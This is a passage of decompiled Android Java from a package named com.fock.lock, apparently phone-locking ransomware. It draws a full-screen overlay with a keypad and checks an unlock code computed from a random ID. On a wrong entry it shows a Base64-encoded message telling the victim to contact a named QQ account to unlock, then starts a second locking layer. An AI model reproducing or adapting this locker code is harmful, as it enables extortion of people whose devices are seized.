 MainActivity
MyService
MD5
Clown
}
@Override // android.view.View.OnClickListener
312 public void onClick(View view) {
314 if (this.this$0.lp.getText().toString().trim().length() != 0) {
313 if (this.this$0.lp.getText().toString().equals(new StringBuffer().append("").append((this.this$0.ck / this.val$Admin) ^ MyService.sb(Integer.parseInt(this.f15val$))).toString())) {
318 this.this$0.fv.removeView(); // 移除浮动视图
319 this.this$0.Z(); // 第二层锁机
323 return;
}
321 this.this$0.f12.setVisibility(0);
313 this.this$0.f12.setText(this.this$0.Base64Decode("5a+G56CB6ZSZ6K+v6IGU57O75Y2K5pSv54OfUVExNTAwMDQ2NDYx6Kej6ZSB")); // 密码错误联系半支烟QQ1500046461解锁
313 this.this$0.hand.postDelayed(this.this$0.runn, 2000);
}
}
});
}
}
}
}
334 public void Z() {
335 this.v = LayoutInflater.from(getApplicationContext()).inflate(R.layout.f45MT_Bin_res_0x7f030001, (ViewGroup) null);
335 this.fv.setview(this.v);
337 this.fv.createfloatview(-1, 1280);
338 this.f10 = (Button) this.fv.byid(R.id.f39MT_Bin_res_0x7f080013);
339 this.lp = (EditText) this.fv.byid(R.id.f38MT_Bin_res_0x7f080012);
340 this.f6 = (TextView) this.fv.byid(R.id.f37MT_Bin_res_0x7f080011);
341 this.cl = (int) (Math.random() * 200000); // [0,200000)
335 this.f6.setText(Clown.m1(new StringBuffer().append("").append(this.cl).toString())); // 第二层识别码
343 this.f0 = (Button) this.fv.byid(R.id.f26MT_Bin_res_0x7f080006);
344 this.lp.setInputType(0);
335 this.f0.setOnClickListener(new View.OnClickListener(this) { // from class: com.fock.lock.MyService.100000013
private final MyService this$0;
{
this.this$0 = this;
}
@Override // android.view.View.OnClickListener
350 public void onClick(View view) {
352 this.this$0.lp.setText(new StringBuffer().append(this.this$0.lp.getText().toString().trim()).append("0").toString());
}
});
357 this.f4 = (Button) this.fv.byid(R.id.f27MT_Bin_res_0x7f080007);
335 this.f4.setOnClickListener(new View.OnClickListener(this) { // from class: com.fock.lock.MyService.100000014
private final MyService this$0;
{
this.this$0 = this;
}
@Override // android.view.View.OnClickListener
362 public void onClick(View view) {
364 this.this$0.lp.setText(new StringBuffer().append(this.this$0.lp.getText().toString().trim()).append("1").toString());
}
});